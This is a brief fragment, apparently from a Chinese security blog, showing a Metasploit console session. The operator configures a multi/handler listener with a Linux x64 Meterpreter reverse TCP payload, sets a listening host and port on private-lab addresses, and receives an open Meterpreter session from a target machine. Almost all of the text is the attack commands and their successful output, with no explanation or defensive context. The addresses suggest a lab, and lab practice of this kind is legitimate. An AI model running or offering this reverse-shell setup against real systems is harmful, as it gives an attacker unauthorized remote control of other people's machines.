 passive-
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 1037
lport ⇒ 1037
msf6 exploit(multi/handler) > set lhost 192.168.175.145
lhost ⇒ 192.168.175.145
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.175.145:1037
[*] Sending stage (3008420 bytes) to 192.168.175.153
[*] Meterpreter session 1 opened (192.168.175.145:1037 → 192.168.175.153:33620) at 2020-12-03 21:34:52 -0500
meterpreter >
潇湘信安
https://blog.csdn.net/qq_34801745